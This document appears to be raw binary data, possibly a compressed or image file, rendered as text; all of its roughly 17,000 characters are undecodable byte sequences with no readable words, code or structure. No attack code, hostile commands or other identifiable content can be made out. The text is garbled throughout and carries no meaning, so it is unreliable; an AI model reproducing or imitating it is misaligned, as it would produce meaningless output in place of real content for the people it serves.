�Lq4y�?�8٣�>:餐Ey%�@^)"�w�!d�dPBe�"�=��3O;��E'���;��Ϝr�c�8�ȳN:"�s�<��C��d�Q�E���P3�6�K-!i��SU3��C�U��R�{�8����`�I1����nl���хW(�2�E�W ��?��b+�#�B�����]��_�=��g���m�m��W`q��|��[�vF��%B.�a��8B	)���)|0�,���<��;�'1C���>ktOp{��r+\����t�Mg�r����0�I3^xۍG�s����y��|�	]��� �x ����-1E�km!~��ǡ�� 7b>'��u���w��!����/E�Ȑ�V�e�yC�7�P^�K�BN��BJF)��t���y<��8Ad�y&q��#C�h�Ѡ{j�?�s�?ۘ��8�s�8r�I�Qs�Q��?;]u+��"���n�0��hK@�L+����i��H5�<٣�O<��3�#p��"�N��=�F��=P��O`��?4D�14
�%�@�2��:c�4�f���,$L����"��E��׹���8b ;�	7�����*T�~1�g|�iǀC�{�08+N>H{�(E(��7�q��:Ð�sē2�,gO�s�3�0D����3���? ����$m@S�B�� 4���К�2ᵆ<1d&j�r�q�GB��iC&`a��m�H���D%,9�8sN�x1��pK��p�$�2o�K�7��(�!6��HF�z�p!�HC��q`�9@��u\�x�5����.�F+Z!�S%�-�� tC�JLS��D7+!�O�����l� �/lB��:�Ï|��{��bsN�ą	F�`�E!��/2Ё�Q��\�0(xC���-$"h�
��� k����l\sN�-�	L@��e�x�f!�û���)`a]�r�#�B:=uD	YH����؅���0�"�aCx(թN���TB�ꠌ:*�"پA�,��;!����el�<�X����m�m0����ƽ�1@T�O��H�C�ǎ�ȣ?$���D���Y�qN<"w�}�`�E6�FT�۔�DIP������#u�H�epz��.y� �Ș��{�c"�G=�$�6M$���;�r
#�H�09��k\������`c��
4?�	L���������0�w��5S�O҈��[�����i|��$0Q�x<c�K����!!}E���t ?��/2X�����@�עL:�����fZA.�a!i��)Z�P$��<�^p��&e��p0�A7�!��d<(�x`2���%5��0�.f��HՆ8�Soh�-��%NV]�����9)+x�(V���	�w��U�m�g�x�?��������O�� 1z	g� [G�����5�a۳���9�%����o�,*�}��8z��ᶄL�H��d�&�IP�m8�=O�tq[1�rO����&/g�$�>�8�L�0�t����p0W��\�;�a�R|"t���鑦Ş����0��6�yKgD��'l�}FPB"J0�E/PB1��	s���rH�h,�"���Be��`L���G@�\&���+�>�K����0�a[�]����@=���B>�|����l0�?� 60�a�ѡ~t�8��2E.��p0d%Y�D|��ZF�M!��a�
��lfu���|Hl�x�Nt�ϐ��f����h/�g������p�!-ijB^��H�������P�ķZ�*8�	Y������D������O��`R02n|��lE���ǚ��l��t��^	��8�1p]�R��׶��mo�J]h��3E�,ߦÆ|f2���	�8��5`2�e�ӵ�5��
P��{8�kq���]�q�g��>����A�)��@�?�O<T�4��@�A�:-D]��O_$�
�L��`bPh��\X�HK��_�  j��4d�+��T�I��!����Ѡ��@�X�| ��i��Ra`<�W<!i��n\].8C8l�0�G8[oM����E�Bԃs��?HU���=�E��ˤL�ȝ���Y-��y^/H�|ц��C4=^Db����]�U��~��\����"�Yc�M��e��eM�q��و�hҌI�4���12 �B�j%ߍ4@�i	�����[䄉2Fp��וY;�Ҳ��:��:���(pd㝰_Pl�5�KPK [�����������L���F��������Ԝ��<�d�@��3��W|A<�K,�?�CT�e ��<�L� I��� 	�
��fL����? (LC9lM��M��<��T�F](�B��]�$C����A%���CX ��Őq�5aB) �2��9���,ġt�:T�U�	D�N�8�B��C�!E��?�Ø��Hv��BP ����Ǚ"�hȠ]bC�G,D<^�E�bJ�^�D�%ҕ�B&Z^~\H�e�'�����v��]����G����������٢��� m���2#1��i_�!c�L_3��5DI��p�CrB-U�Ý��1�0��B�Q��? �'�L�ˍŋ��O�������÷0�h����F���BP\��!�8!��/쁼,dj��AA�O�H`LKd8�Q%bP��,Ƃ�DA�D�`X��Fl��'�C58��ȅ��Kz��:A���C���M��?�C�i��(A%P:�\����"|�,,Cw��6 
�m�;�N��	��q��;T�9�����ڵ!p��?HC�l��4��%Q�� ~C���4�Zz�C!b�	Z��FT�b6���BD�0%�]q�����-j&j���"��7���zp���i�&T�|�!�B�5��<�g͈k�&ߤ������&o�������*��F�D-�C=,quFP��C�+섛F�NdJC�ĨX�2��$��xE=�!M�����`����{��wޏ�2��@_d���� Z���`j��A(
pKD=(d�ȏGB���kbl����(	����h�<����L���+Aa]����EA%TN>�?R���P��"�^ %Q�@�#�"B%�B. iraN62D��N:�Ó�C���94ד��E���4UױI׉)���V��]���^G��=�9�J�[�^�M�|�B�aBQ���6L��Q pb�f^a1���%�3��3�s��\��%n*�-���/t�"$��֬)Β<�F�f����&7�7Ԧ/�f��v"��	� G�E:UE�DW�R�-�6�6(�KP[P��8��.��(X��j���?m�?դz�B��`��WLA*�g�[�QKFKl�6���\�T�1�Ai\F�ഘo�=����^��f���� ���E�� ��[�M���?� ���+�t�Fp���`,D�0��O��\��oFb�����Ԭ�\�h�'��̉��G�C���tq���ɡ���	���ɛ�%���M֢iѝޝ��e���s�Uh��%����f�m���p���Q&�"���-���1�"�4� �Z"f���|T�U�-0��&�H)m�p�V���1�34��j� #ien�._'��	p`���9�à�鐡��.9��B�2��p��Opg"�A��@�$�P�(����I	A�mkF6�D!j�X���\�� ��'|ŏ=M5�P�Ejpt� �L�]���_E� ��������2������>T8j��`,�@�f�?�6B���
� %�NQ�ː�p.l�BpGX�����9������r��Ȓ��Ԃ�4�C���e�bQ��%��Uz,C��b�"M�P#Z�y����zx���Rf&ҁ������{��%��z���#-�i�joc�#���lY��4tC7T��`�����Zr��j�Į��GT��9DteV��
u�29�0PԎ�-,XS��Ǚ� �ď��] a��I��?6X���B���X$h�/��?�v�0AM:t������qs��3���p���B<KDCp0��-0)T��B6�C1��t�fhw�bp� K�>X��_T����X\���ı�솑N�6��r�.Q�.�C��:|�q�<��9�aYR�G�a�"�W)qL���=1ۥsN��N_q`�t���,��TP����xHR'�Z�>5��-���ٜ,��g�V�Ǆ�8��?��xR��q�q��ٶ�%X��w�*,�3 �\�5� ��M�^W��ŉ�<���<�I:��r�Ý�8�s�9��LF�Ԡ���y��gF�tAI�w�T���?�ϱ� ��$���ڶz23��_lb4�\X
�O
�v����@ As���O�B$��Xz_�@ӘB�(�Fn��3X7��/�3``p���u�fXZ����RK_�,��P������&�2��<�90-�h��|���IG�.,i,�֙�������x���h���]�;��4��4�i�P��B�U}q��q $�@�8�e�%$���G |�*��kzh�"ⱋӇtjPGA����j�@�k	�0�i&L�
� ˷���  H��c����)��@$�3@��i�<h��Y�s�V��I�b�9��F�NM���5 ��ŀ�Xp����Hz3(�Ƞ������� !��|�B6�|KxkЅ��Kn��bld ���X���
� $�b���=b̏f�,�M����$B6��(��!Kwk�'(C���T��s��X����t>A����KnX�4��9P�JY��b�w��������֙y-ʹ;^b˄��{����-h�����;�݁��z���45�=�Gs�Of�gq�k^��?p!����ț��e @@8q�F o L�I���E�8�ⱇ������/��l�ًd/g�z�҅�_:s����7n]Ms��{w3ݿz�ҥ�'��s3�ac���fM�53�k�Ҟ3g��CH�=v���FgW��O�ׇ\���oHݮ:��@"d��L� ����i��<�kd
�'H�Ґ�VƊeѮX"D��!P����f�/���QF
�*&א;�m$��lI��$C���W�de�i��9X�m���!����4b�xx��2�_�ɕ-`��ٳgR%XӰ�����y�d��fn�Nsۂz����!����!y�kGu�i�z������P�|��g�+���
)�0zXB1D�P�_�IF[�yq�^�Q%�La��@��C�6�P��#�LR�*�h�I.ڠ��LDIU��q�-3��G �R�GT�dFUℓi�K0�1�\C�;�<R[<�h�?t)���@�IE���2�hb�&���
��舢��ٔ"��#�~�R$YJ:	%���s��q�	�&s�ʜw�	
���1�k�!�և���)��P��b&�0B<��:���d�b8��p#�+���j.�h��+����b�k�xb
&����,�bȋ�P@��V�4��������C�G�C��sͭ�i?��1��@b�\�)F�m��]�b��mÝl������{�6g�x���"�`	&� �=A�P�	akZ禡�2皩ߡ������th=G&y$0(�Q�'���o�1�CM���M\�B/D��l�f�A��E����@�$��$�@������&+��@2QE+�T.Q��9ŜR��Qw�M8Wg��;qϳ7H�S�߁�"h�'PRT�h��
���5�h�L����c,
T#Q3��#O�Ť�����9��[�����J������m��fr��'f��XT"3�V�0�m��9�@�
^@0�92�F�3���%f��`6X��z��e��@a9˷҂��)����Үnq3H�D�#�kqK搘9$,2@X"���H����\�ծ���[g��ZfF�|�8ȩ�W��&�Gi`�C�&�\�c�X9� �j]�9�1��ԄVI�I:����adJ��67���n#��$O�"����CH��m�qa�C���)T���\��p�@��J"�*N��=������H;�}�G����T���I��]���COx���?�1�}�!��G�&$�� �` ��O�ؔ5'B(h�i"�*�J�'��cz�N\BpЪj��;.2�F����?yj�/���'!�4`�	Za�v���D�,3�i��kyY�\jC���j���1�=lg(�� ���8�ɠ,���a�b��Y\��)��X�RP0�7�j����%@F09��m�A:C�#�T/.�+�1���p�E:b9`Ɍ����o�D)r�m��ksɮ�a��E�?x��:�"�ɪ%��C�Q�E�Ev��0y����o(zH�.�O�F����SN�Sp����#�a��ݩJ�K�>�"�d�����y���-�1�Le�Iw�蓧"�=�̓���m& �	[H�B�XBE�%$���#�ل��`	Գ^E2� ����'>�)�s�(���9��w�d'��,P $�5��F��1�=�aZ�Q��d�p��2+�![��2�E`A��&��!B�l�r3-~��,+ͱ�Ȃ͈@�"FZ�ըe�cY�E��U�� @�˗��"�E��L��[A4_��j��k;1��uV �
2�<k|������� F8����C��x�Ce��=����Q�# \5(B��Ј04���n��k)��e2�Ø�z_�#ӑ����ER~� �`�,�p�Gpbt���.q�K.�DLˌR fw]c���%��(CTO"��y�[�@�B�B2P.0��X��
�@(C�@�%�p��΀���<^�����؅=�)#�H�~9�Q	����&��c ee���e�5�a�O b��j�2����;ݚ̓)��꼅.�3s^�@�kJ����%�e9���_��Z�`��YU3�>D4�j��.{9�n�`�6��b�D��j��օ9�ܖ�+�c�f9d�ЇF�����ix#{@���A�����A�s����I:�!l�#�]CP��H���D��&Qk��ꍓ%J�4�1���F���gkߺ� ��5�0�g?"Ğѕ^��(w�`�X��*pA��vn�-KSZ;rE*R�����z{"��>7��opb�n�2�+��I�m��Q����z��7�xފ���9��la�����W�&�f�h�'��!V��^E'�Ѯ��!0a�6�
��_�;��e���.�-`�`
�96F-`0�P �:�\���8���<��B,�#��%�
F�*�!6fΠ�.���b���L�
g��ev`���+f�+v�7A�!�a/�F<��!��.�#[�C\x��ʂ,z��X���Z� t��� &���(l�'0B>D��%�f�\�"r��)�ަ��:o�D-�&��0Io,�G�pTo������iH��Iv��`�מ������K�D�0b��B��$�|���� ���MH����K��+O�$�{�ܼo)��%�/���ЍQb
Z!B� ����:��`�@������ېA�$�����o��# E�!n�kΡ?8+lj�"k��h�������@P1�l:Z����(�`p�`����l2�#4^H\d`va��8��+��&���bh
/��P �Z`,Z�3d�e
b.�``���9�
#8�6��	Ln
�J����%���p����-�.f���h�+��hㄾ@=��`����?��V6�' *V0B�^� ��$m	#4qEo1A��fDl�O1�R��N�H|k`QT � 
���z�L~�t^'�+�TTrڠ�fo�b	������Kr����9�����"�OB�O Ƞ
�Q n`9ɀ���H,�
�`�������q�������O����4�!�l6������)���f�&�aFn���	�C�t0�LP\0��X0fhhŸ�,���d 
\����j��<HǺ%A��2R b<��&[��*-��+�L�N��0�D2��+��)u�~�F�v@ю��C.Z�"��ghjH3"C2�b��	�<����-���@��jj�?t��^�'6n�Joe�d"mD�'2��s1MmnT����!P�$sFj�2W�pM3g�3��f�.�@di4m�t��4_'Q/�.�{K׶��M��9u3S�w���2�a����!�����O�&
��Qj�6kz�@��@N���;O`�a;�S.�P�G��� %"��"X����"Ҧ}��b�"�)�aW.�'�f}�!J���� < �;Vl��2N�"��aBcHUp���#����8����j���Z.C�*AQ�bD�E��!R t�\�l2�!f��^����+m�"@J��A��,󢬶����|P-¥B�d��;��
�	����i�Ja��'���Od��pe)��"+�|�)B2��4j7�1�6C.�z��X�E�a����pM���O9�׀���ت��QˤLN�43�5���K~��`
vM;��Q.U2�7u���!p�R�q�����$#ď2!y�	���*�:Arut�sWۀ�~��su��"��|��`���?0�V&̡��%&�"s��C#C�.¢�\�4��F;Z���"bΈ�Ԃ�0�^ 
n!��f$#\��X�f�eŎC3�-&�X"�fb��r��ʁ�"`G�9P6bz�+��ء�J��݂_.�+��_D�-Z@ł0������	���e�`=r�d!ԡl�nwj*r�.Ii]Bi��@�!BRX2QjeXC��oL�"��jdk��k��k�$R��l��I���Bbn�n�K�P�vo�3y8�o�+!��6�ڰm)�$q�{��}r�kr�O����© �`�` � �bF�:���s����a<!�u	L�BA��m$�m n���"g�"�"���>l8pࠄ�P+�h�Z�f�����8F9\F�����,cP\X�a�"GW.�#Z�Ȳ��S��[�2z\zوR���`�YǢ&/�+TN��*���.���,Ҡ��r�-��%rt)h�e΢�3�%)#h��h���m7�i0ar�ԁl�b��eJXlj@im�����e"�gX��?�r������r�G!H^s�x��U *�xOn�VQ�KBBF`A��r�v	�T9w�o�x	��6�����7=ՙ�x��S�Xr�/�^$�iy����X�-tՠ9��R�� b��P.��7e)"��}���A�g}:�"�w�V�����K�Zإx��[���cŊ�ysL�'cCǢ��,x�a�;�w�,�[�W�ad`�)�螪y�:S-�Õ3v�9f�b4bh��^���
ʡ�N4Үe�H�2��7;�Jf���`v�A^�&4��v/�������m�����#>2�}0��;1�M#ZD�[C,�E,��&3�4��\3R����Q��d4wdM��m�v�`�"2!P|����Ǧ�)��`�	x��O��Nڀ��5U����.:�����ZA2���Z��:���0��r�q%����!"D��0.)��&�%��o�����s#�b�R�&s����W���`�9�9��Eg ��a�ʊV��"�[X�\,���XY�\��y�M��DC-t[��,XN}�+ǂ9�P���	f!����-��ek��L���,�y��Ђ��L�Iw�i�rȆ�~|Y"���kv�"p��O�!BR��[�WDE�VC�4�Q�`$���/�o��lqOp�M�o4�I�Fl�T^ZM �^s�O�Q(� ��=۵�#�����w�#"8��W�'U5\r��ڀoKwW,A�AZ�,����� R\�O� d��ų�Ww�ʺ�1BX�a�^�)�h)p<�Y����8��Ef��hc���1�2.�`�E���%��I�̟�|Nhļ��\`��sn�V�X�Oz�5`)� #`�b��6��[6c´ۂ6�@���8���^j)�F���j��d#��f��&gK���(���(d"(�'2k/3m��"��;�I�oL#P/FGqz8G�Kޛok�lu	�����M��u���R$���+l��*���]���}�%�!8��@e���H���W�/�¯�qna�� �)�	�@�UE��" �:qR�JdA���%�Bt�V)�凄�����[>��"�������e�H~ѣ<b�*�ET�` �E�2
ΐѢ`iАѣ�(�\a�
���A0��/�d��X��?�&W����?*k�dЀ��
z�T�a��3"��'c�ʎ�2mqǕY슡ɱ⡌; ���#*ҟA*����B�k�a�	0W��ك��_�̙W[�m���;wN޹��ީK��_���KV��8��:��|?K�]�޷o�G���M��_�j��%-�4Y�Te��(5Q� ��"9�%�� 
=�G�gb4='N�~�z��g�ho7�;��SfPPРA����ǿ�?�����Tt���m����3� sL��<��O�h�x���\T�zX��(�o�X�UTAF�,��-�H�?N�#��3���#/�PHdM��ӎ:�ͣ�<�89Yf��S�55�6�hy6\Z�8����p��E]u���C%�/����ع�
uQR}U�W���?{�R-��\��H��p�K͉�Ii�Ң�D�N9���M����|*A�RPy5�Qg�TR���$���A1�B(��=�*Ű�J�"%�B�aD�p1��W�qW^���JX�t�6^bC�8�If�c����ON�3�J��NM���jE�k����n��v[n����o�	����PQC0'�s�Bu��q�!�p��j��&Mm�db�zt`!B�'_}�ќ�~5����>�l��n��46��i��#�3��"�.*rxC.A $Z�SO���j�ѵ�d�8��U,1ŀ�)d�r/8�Mu�6$z�D�<�HY�d~��5��d�5�b�e�*]��fbq�S<a�Fi������PH��Qgy�\���WT�D��0B����I!��)����²�k����N����?)�Q�6�|TO	�\���PRG-�zН�
�DXMq�ճ� ;��m]`�^����26Q�.��\�X�?���ǤCIQR�_T¤z��I�@R��50%�@��W�0��aÐ����0�@�8@ �0�n�c�N42[�,�J�,���0�4��$03���f=�Y|d���d���LsCJ�GC�k��H#���	�'�Z���VLMmt[�����Ft��2�icn�,d!5�@sī0���6�1�ul���9���qp��*I��t��i�ʀE"��&�]�	F��Zf0��DI1]�����R!��ICj"G�bq�����.)`ɛ:���`w'�Y���(�&�$����P�y|JSV@\`���
^�'��)Xn1.siG��+n遰�W�m�A�,��s	���	9��FF�^�a���.�I��)t�����lQB2�a�^ \��!t<1�!
m0'P
��ˇ+�#�` G���*� Q?G��M����]�'74D���r#�iC2��� +"����?XB����X���d�T�;�Umv�d!�_�?zP�����'3�x�9�a�l0�I�$�k�ғ���i��%rX� "Py�)`![J�� �� E+Ь�Zz =�8oP��\��'�Ol��3=G)�`S��2�IT��S}�&��O�����@-��ȢB��M��x�;g����U:h���*M��!=p���E-k�/ݪ�&L�,�ĴY�9�q��rv2\�����F�C}�<F��l=&ihTb�����I�	Q���ѡ/}���1��p�O��~Z�
ReE��uT�T�O=�M�S�(�D�*1B�Zş�h�ۿ��4z�b*P�ZoЄq�8qe�2�PX��hl0Æ�xǱ�qEK��#PZ�
zABB�/�ey�+�8��9�G;����?�alPc]Y2m�gs���g���b!�!G���rg�UV��p����͍ABz����κ(�%45�l:��I�	�	�D5)Kye��k�TwYX/;/����sY�k��ز����oM\�\�� }�B��5�na�[�@�B�i�v�K�2�<6���&IS����zMF4!͈k�����'fZIGhJ�&1n)ql�����Й����%(���8hБ�l��5�Fm�c���	�K5�T��h�&�U��Ӎ���9X.�81�F�B`k�9����h>���f 4������ͯw^��F���tlM9��-n�4���M���c=�$���dI/�\�؆_�1�.��&����1jT~�.O`e��k��n��:HSPo�h�s�f�a��{�K�
Jrdn�w���F^P��<��*�J�ۓT)3_�UB�m���l����t�(��e<]�V��) �oDh�O#<�	����IT��j�����P�%%�p��7�!QGB!wq�/$R(VR���1.6r5Qr�v�!��r����RO 4T���AV�!�@D)�KI�dMEN��dG�t��G��+�eZUZ�E]�u]�]�O�!c�f�Po�!1���0mE#5�!rvwU�!Ez&gS,3R�gx57��s�1��p8�V�A�0��%��8JVbZ� z�%zSpՒ9E ==:Bl1�_�v_C�*�\��U�;�	� �bn=�)�(���F|+�[�Ru��|̗4
`��;c�"M�g3�=�}�� ��S ��<�C;G�9��_��n��b��-�7	��?��PT� I~�YN�H�hIra��������]�qgq%%H�`�$r	�1f	6�!�9�r�pv�S#�� ��!F�Q����a��<�t>��M�D�tH��G���ӄNh[tRH `�]��Ҁ�ldf[�	��DSK ��0�63�5|'gYiGjPYɆt�ez7� 7�e����a8@��8�W�`@���Uly@�@���w`0[��:q)�S/0�_�E=���@E��6Օ%<�Tl|M��=�#�#m��F)���l��p	<�m�9�[��8��	Ql%��R��*�FZ!_1L�ڒ����{����$��`��H�ш�8����@6��
���1��y2�2��`&�P*c� 3�Wj�r'8���b w�g߁"90�0B�0�qT�@ ���F���'�O�Fh� u?A;�3n`Q�e'� ^G�]�sQS5`f���+p1S�@ � ,2#��r�u�W^�^�W����rxq���	�p[8�s�@��%�r@Ɲ�ui��I��%��ZgBzSPo��j�K�:�4��S��AM����	W���/al���V'��m!�M��� ݥ�!m�ӧ�R���f�N�� J�	c�zb�)1<j�&��>C�յ����#�"`Wpip҉�pP�Pr�H���"/���������@�I�0��:)6d�!r�0��6tC7��34GՑj��C�>w�)t��
�jtU�|���� Pj�`"zE�P4(��+J��@mSUc5[�
��t�j����r&�C�6b X0��YY ��ayx6���
T�3 b���$��Y�H%�q8���\ҝ�T]���	{ુ�O�1�L1�'1�'��O�h !��{��:���&�>2`|��;��A�̢Tf�����Ϧ*��d�v�LG�fP��
0�� �� 6�	�`�<l��)��S�,�d]��z�?:POo�J��?�S
��Q�(.>+�4��Ea�g�����i��:��0b4B�Э�Z��J�-w�����z��D�����e��6Sz�_�;P<�%�%0�H�YfW�	à�(ʰ`�E�{�rK�l� h�=
�}7��E6-�	��^`#��*�X%��������.>[��I���`Zy�I��8�1E���Y�r_Q�- ���K2u_ԧ��3�Ĩ��PP�,�v|1@M��P�?a|���7�œ��)�!( Sl݄*�qM`��X(Kl-0�𷯠�� o�^�U�p
�����wC��y�Eq��4>nR��-O@�� ����`^���$p|8נ��q��$��IaԬ�y�&V���;���x"��s���ċؑ	)H!�	����`�g	t�0��`�:�J�t+�ySiSsC��;���{�H�m`�51 ^U4��а��PFY�����R���G�6ơvi�WEJ#d��y������Ф*с>�	L0����Y�/��d^rZ�ZV�I��y�E�S&gr���C ,l�N�ڨ-��[�M�ME@� 	E`n���Ӕ}͔��)�t3 ״A �(0�M�T�)�)(�BM'2��}L-{"p�X�;Z�ƸP�`��ƅ�^Xp
��
���Zl]|�ǂO�/MfѴ�R_o�nqN����	��������.��h�b���:G��@I$��������?�ʉ�����U�3w@��A�)��%�ꬼ����p����1F��ɼTBQ����[d��\ˁp���{�G�"%J��{��θ�	v�r5K���ά�
<�����j�z��3R
lv0�������A���U]��3�/���\Y/�k� @�J��8/�P
��']9,,0�L�F++��f�ͥ�+��ŶxP���w��P�)��yk"�)��"`lTV�D�*Q<P}�!p��4)B�G|���<�D�D^�G՝��"�v�֫ �J� k���`�q�����F0E���+��Qy��������V�Yt�����@�AaT���7��p�IS��]�D"��q!� �ܻ�-c?����!�5Uh�F	bdR)	���Ý�O�ek��Q������ܡJ "���)
!����0|G���60 �
rd��M`\w[?Qgz${�%,f�"Z2k$GB��$�A%�
/�8.� @��8�I#�@j[�p�j��_}�j�Y)D�י3~w:��Q�lP�pD0��l\+��X�����Tn��ڋ%'M��M7oԄ'�4	@O~�%�H 	��
ov� c����urP���p	Hp|7NK�JP-l�~��w.y^O��X��(���aR�(�C[�pY�P��(��p6�/I ��q����q����	��<����1�=�`���p��� �j?tˏ 2��;��>�Wh��l�ܿ�`	�[�+��;�S\� �ˢ�^��p}�f5`�U�_�
� %��� ��������lvt��3�U>c��CB�Ty��idj%s���I��y��0	f�`��L����<�'3�H L���!CF(�H��!
P���w�Ȋ2^�C���)B�PH�ȓ&K�h!�K�1a��72M�i�������e���?8e�d`seH=�x:��T-\�R p��A�l�Z���%$edDQT�"F�L(�ǿ3�x��`��L�s�K�={&���l�?r�pb�v�Mkض�[��8��ΝK��4N��P�˗�k�������kڴa�n}6=��hJf��2gҔ;s&K�L�M�>����G�m���׷|ܠq���ٷa�l��e\��L��s�N����������t:�Pc�%�0��*�X@����2�d�묻��2�� ;��_�9F�l�1�SDgE[�:�X�k����řndY�/�rH"�l���(�H/h�2��bJ*�CF,;dpK;�RF:��v�lǴyڡI�th*��q@��uh2��ɳ�f��̚m�)�=���-cz�ˮ��2�f���!-� ZH�$�d`c�r�����Y�LRI�l��&�4��4����B�U^*I��hBA`_K`�d�u����O�*k�$��Z`8j)�`4IK��z����a"�Li�KU�]K��2��+���/�@d�ư���k�yͳm�1�a�@�G2���G6�is6����[c�M��|�)��B���߂��8�SN會/:F�����3$[��n���oԳ�NރO�踻���ۏ&�8�/����@�HP�-�	%|0��ڀ�?�<���R�qDOL����C`�Q�*���*UCi2H!�T9�%��J2���������,�=�/sL�,���4�)S�y4.S�uH3�k�I�Ԭ����FPB�w�����Qucp��j�����b�IeP�ce�aTv�)&lp^#�j(��YQ:��ɑj6��xIWhE�h$�#G�A�p� g�f��$$�
��B���h��F���� %��\�g��"jA���!��
O��� D �����2�A� �24!�6,3���i� �gJ��vpLQ�X�pҎz�d!�Mnl�Ն�##j�������X�3���e�m;��|�֝��H��3~A
�1-B�������������5 d`@��@�@@(�hE#T���FC���ڐ	i<�x�����7CxhU C!
1�La
��� �&,a	b�\1+:�@�K�d�FG��nK��b�X7�I�L�0G:��Ĉ��"l���OLp �f(��=��]h༂8�(��ˢ�I�L*!"Ih0*|����X༌��$�{�M�����W"�	�^b��V'!�����+a)$U���yžh��Ĵ X�S�`��W��p]����F42)���	��Ar�Ie�:�`��~=�0 S�'`1e\�3ظShh�p��a�x�6��u�&�[ݙ�᱕�e��+Q69��̌�@�4�3�,�f6�$u���E�����q�>�'�Q+$��D^m�����A��5 3[��2��V�֓rd�(�V?����{��?Z�Wz<Bnj(+ �G�����4�)(ɘ�����fZR�4�3�P�hJ�Ar�"�T&��#�Pd�<��a�Mw��D�M&� �0�'8�����]���U
��ԋ
�u,hA�Ph<�Q�2L�4HI�*�Qh�Y���$��� �8 j +���}�BI��u��� p�����(��T�)�Ѐn�[]!Y<����]�A���+��^��G��yZ���C��� �M��p�g@c��$N�̚ګ1Өc�i^�{̣7z�_m�0֯���r��h[Є9͑�ͲCG�F(���c���4Ar����ci��Db�1-j���x���l#�6F�m��Yn�[<#o�@ъ���Cӣיf!Ԡ�/pB���\��%P��bh�����[��3�$�iʵL{&�z�q6�㉱˳�A��!�Ԉ���A��xL �\� H=JBQ�bX��}!����q�x��e��b��P�Dľʀ��ſ�ۤY
X1V���~IF�+�닁4�����x .��KPKժV#B� ��tX�
�S\���}r@�Tu0F�B�Y�(${v�*U���+l���!&ּs���6̱y�Iv�K�<*�{���5͡O�~8~7UY�If�F�x��2k�JG��S�l&iit��P�*�3��Ǟ�	vP�\��
���,`# "��Y�$4z��`����n��	����|#�o��:��
W�Q&T�pA��/��ma.�V���&'nq�;@`2�����c����n�s��H�mX�q�9�7��k�l �ڃ/8,�%#扁��p�,�!��x�����}����(�!X�gр��1���9[1p9�x�׈�Z	���8����09&�1�x��8	���� ��`�����[:O�����X ! ���W���ҁ}��)؂E���9�u!�4'�w��2���o��ʸ#z�q�sX)���"���yH�N�	�9�t��ˍ�[�0:�|�<��<̓4�@�=��(=�K,��a���4N��3�����z��� �*� gĉ�琅蘐��$�k��ۏ/ _ۍa��l��c;�o�8u<��.Tx���@p�^_躶���+72�1�[�?K*��s?ذ?ذ�L,�8)��9��D�!�9+��� ��@��4  c�!�@�H������+@�y�ʋ��@�jH���~�<�2�����*	!B_a���h��[J]I9'��#t�� �1�L	��%�B�x���)[� ��9844COh�ð�
� M�X\�-�8;�Cxz�-H,P�MI���P�C,�/@�b�i0��ь9�13�Dz;���6Q�ɳv���٢�٫S��0���K�2��z������5�Ej��:�E��|�͂�a��@x�cD�Й���G"
x�(0P�ݼƝٍ@�(�m� &/�hRx�Gr��C����X�u��*�K�g�j#���$�.��ݸ�î��$�����-��װ�J��w��w��:p ��88{��783�� ���3؂�1A�Q��Ӟ������d���x��m����8|4pWЁ� ʌ���#�	��$��&U��1!$��p�#� /LJ�I	�H	H
��R� 6�+PK�c:I�1D�
�)-���r��	�A"�~�0`�F��*���X�K�1�����;���T�J�M�)J�z`sP��ȉ�3�ʳ���6�A+E�X�hMUl�ט�4
NI��Oz,�t�|�@z=�{,lt�9R�䤉"`��	E� ȁ���g-�\C�����F�hC�,�L���'�� ��<�P�h?0���L�_����8����h��o�p#V�z�s�F���m����nJs���m�������1���r��m@���@����Q����!�,x�0����Q���8|�~��b(��#Z�¨�A#B!�R�hR$l � ]19)-��<Z���$����	�	1�9Z�%�(9$��X�hO�4��1�
�ЄZ�����WP�	� �1L>4P����M�"0A!�ӥzLE��e��x���Ts`�8K�%2�m��� �)����+�sRLͿ��S=��tM�K�U-,�s��<�x#Y����ET@���C5���]5�@X���d�(�hP���	����� 1�@�m-6���(0�IW�<+��*�RpU�Fo�&ұ�*�� ��e$�q�� !�}�	XEr��%r�%b+���x�œw��I��ݹp0�pد�ڂD!�!�'���, �h��3xɼA�(!�Q�x����T(t���]J!�9��Z[yB.�1�eڦM9�˖S 
h���ʟ���K�P h �������i�)IP8K�C�	0��[���S�}��4x�.���*S���Ӹ�@����J(����!r�����P�NĳvИ�yP�x�>�VU\E/B�U<��U�Cc]��M�|]�4Is�7�]κ]�E�`$^a�^Z�N�Z$���\#� O�� f �c��9FK0VT������>������+ĩ��0  �_�6��B,�?�x7~�_� H��F�e�N�kĵ�z���K8�mxt�M݉X
������c(`o��t*�$8���F��iO!	@&(u����=(�
K(��ل�vȃ%�a'LJ'l��{�'$�
8ҞvZ tҰĉ뉜��Z��&�Z� �4����PKEP���$���kЁ��S�|
�  :v�:�!�[<̷8�(�"�4H�I`�p�pPX���T�L��9lr��1M�Ԝ�P�d�M��dE��<� =؍�I�	W�X��\{������А�Z�����`�bcƐ�ٻ��kfD*�
q>CH%h������Ͷ*  ���7��M�X g	Xo<g�+�uN%V�E7��NH���g�^f�`dG�\����$8����?�H��r��G�`��/���@%x�Ga�X���>|��S� �-�[�2����Y��(�ғ[J_QR"t� �J�{q��ڡ^Z%>�
� ��j#D�e���*����:�kC!��A��4������:��Kq�
$�), ����3�;����3����!X g��}l�X+Z�A�nzM|�m�������]4�eQF4�&,g �T>�Ѧ	U�����A*� i��R�jŤ@�0��	�N��if���D�^{.=��ݖh~`3��|<N(��4�&�9h�G�mxXQ �uf��T���~�W�-V�n{��F�N�����P�x{`�hL^�s�F�ѝG���sX��8PY痌��X����)��*k�`�[��j`�2xxW`����{�b���]b�,Z B�- �q��q��
�b������K�E {��Q��b#�)���AX:1.�Hc)O2%���M��oYk ����A���x��!T�p�� �3��A�c��P+ؘD�cdp�?�5�o�7�\�4�M�"/R]1bM��P>�@V��^�MH�MV����K��`:h�G��ω��Q�OW� ��U�v92kdu��X���� ���	�nu��o��6�>�>dK�;�QgF�]�^ 5�B��ȏ�Ǉ?p��j'�k��c�p�����R���]rҿȘH�C�8јs@@�)�r����j��z��J(�t�������"���\$P|Qx}��H��8R�̨x��ዧP!�b����AC��!2d�Bÿ3P�WcG:�<�2C(h� 3���
